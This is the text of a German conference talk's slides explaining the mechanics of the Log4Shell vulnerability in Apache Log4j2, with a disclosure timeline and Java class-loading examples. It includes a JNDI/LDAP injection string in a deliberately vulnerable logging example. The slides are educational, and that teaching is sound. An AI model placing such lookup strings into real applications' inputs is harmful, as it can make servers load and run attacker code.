## **Die Technik hinter Log4Shell & Co.**

Christoph Wende und Christian Kumpe, 17. Mai 2022, Entwicklertag Karlsruhe



## **1 2 3 4**

#### Digital Value Excellence

- diva-e
- Referenten  $\bullet$
- Wann eigentlich?  $\bullet$
- Und wie lief das?  $\bullet$

# **Agenda**

### **Kurze Vorstellung**

### **Was war nochmal Log4Shell?**

### **Wie funktioniert's?**

- Nachladen von Bytecode
- Der Angriff über LDAP





# **diva-e auf einen Blick**

- 900 Mitarbeiter, 8 Standorte in Deutschland, 1  $\blacksquare$ Office in Bulgarien und 1 Office in den USA
- 80 Millionen Euro Umsatz  $\blacksquare$
- Nr. 1 digitaler Partner für Content, Commerce  $\blacksquare$ und Performance Marketing in Deutschland
- Fokus auf mobile Endkundenerfahrung und  $\Box$ Kundenbindung, inkl. Nutzung von Datenplattformen
- Platz 7 im Arbeitgeberwettbewerb Great Place  $\blacksquare$ to Work in Deutschland



- Informatikstudium am KIT (Universität Karlsruhe)  $\blacksquare$
- Freelancer im Bereich Web und Java  $\blacksquare$
- Seit Mai 2011 bei diva-e in Karlsruhe  $\Box$
- Über 20 Jahre in der Java-Welt unterwegs  $\blacksquare$



### **Referenten**

### **Christian Kumpe**

Expert Developer

- Agile Development Evangelist  $\blacksquare$
- Seit November 2009 bei diva-e in München  $\blacksquare$
- Über 18 Jahre in der Java-Welt unterwegs  $\Box$  .



## **Referenten**

### **Christoph Wende**

Expert Backend Developer & Team Lead

## **Was war eigentlich passiert?**

# **Was war eigentlich passiert?**

### **Es war einmal, kurz vor Weihnachten 2021…**

… und alle freuen sich auf die besinnliche Zeit...

## **Was war eigentlich passiert?**

### **Es war einmal, kurz vor Weihnachten 2021…**

… und alle freuen sich auf die besinnliche Zeit...

- **[CVE-2021-44228](https://www.cve.org/CVERecord?id=CVE-2021-44228)**  $\bullet$
- **Gefunden am 25. November, Disclosure am 9. Dezember**  $\bullet$
- **Betroffen war die Bibliothek Apache Log4j2 in Version <= 2.14**  $\bullet$
- **Und plötzlich ging es durch die Presse... und durch die Logfiles**  $\bullet$

2021-12-12 19:31:13,808 http-nio-8080-exec-2 WARN Error looking up JNDI resource [ldap:// :1389/a]. javax.naming.NamingException: problem generating object using object factory [Root exception is ava.lang.ClassCastException: Log4jRCE cannot be cast to javax.naming.spi.ObjectFactory]; remaining name 'a'

### **Nein, doch nicht:**



# **Wie lief der Exploit?**

Über Platzhalter können in Log4j2 dynamisch Informationen in Log-Nachrichten eingefügt werden. Diese Informationen konnten in der Standardkonfiguration auch über JNDI geladen werden.

```
logger.error("Malicious string in log message: ${jndi:ldap://127.0.0.1:1389/restOfUrl}");
1 public class VulnerableLoggingClass {
\frac{2}{3}private static final Logger logger = LogManager.getLogger(VulnerableLoggingClass.class);
\frac{4}{5}public static void main(String[] args) {
6<br>7
      7 }
8
9 }
```


# **Wie lief der Exploit?**

Über Platzhalter können in Log4j2 dynamisch Informationen in Log-Nachrichten eingefügt werden. Diese Informationen konnten in der Standardkonfiguration auch über JNDI geladen werden.





### **Nachladen von Bytecode zur Laufzeit**





### **Unser Testcase:**

```
public class Step1_HelloWorld {
1
    static {
      System.out.println("Static initializer of Step1_HelloWorld");
     }
    public static void main(String[] args) {
      System.out.println("Hello KET2022!");
    }
}
11
 2
 3
 4
 5
 6
 7
 8
9
10
```


### **Unser Testcase:**

```
public class Step1_HelloWorld {
1
 static {
3
      System.out.println("Static initializer of Step1_HelloWorld");
     }
    public static void main(String[] args) {
      System.out.println("Hello KET2022!");
    }
}
11
2
 4
5
6
7
8
9
10
```


### **Unser Testcase:**



Ausgabe des Beispiels:

Static initializer of Step1\_HelloWorld Hello KET2022!



### **Unser Testcase:**



Initialization of a class consists of executing its static initializers and the initializers for static fields (class variables) declared in *the class.*

Ausgabe des Beispiels:

Static initializer of Step1\_HelloWorld Hello KET2022!

### Laut JLS **12.4. Initialization of Classes and Interfaces**



## **Wie kommt der Code in den ClassLoader?**

```
1 import java.lang.reflect.Method;
 public class Step2_ClassForName {
3
    public static void main(String[] args) throws Exception
       Class<?> helloWorldClass = Class.forName("com.divae...Step1_HelloWorld");
       Method mainMethod = helloWorldClass.getMethod("main", String[].class);
       mainMethod.invoke(null, (Object) new String[0]);
}
10
}
12
 2
 4
 5
 6
 7
 8
 9
11
```


```
import java.lang.reflect.Method;
1
 public class Step2_ClassForName {
3
       public static void main(String[] args) throws Exception {
         Class<?> helloWorldClass = Class.forName("com.divae...Step1 HelloWorld");
          Method mainMethod = helloWorldClass.getMethod("main", String[].class);
,mainMethod.invoke(null, (Object) new String[0]);
      }
}
12
 2
 4
 5
 6
 7
8
9
10
11
   public class Step2_ClassForName {<br>public static void main(String[] args) throws Exception<br>Class<?> helloWorldClass = Class.forName("com.divae.<br>Method mainMethod = helloWorldClass.getMethod("main"
```
## **Wie kommt der Code in den ClassLoader?**



```
import java.lang.reflect.Method;
1
  public class Step2_ClassForName {
3
        public static void main(String[] args) throws Exception {
         Class<?> helloWorldClass = Class.forName("com.divae...Step1_HelloWorld");
           Method mainMethod = helloWorldClass.getMethod("main", String[].class);
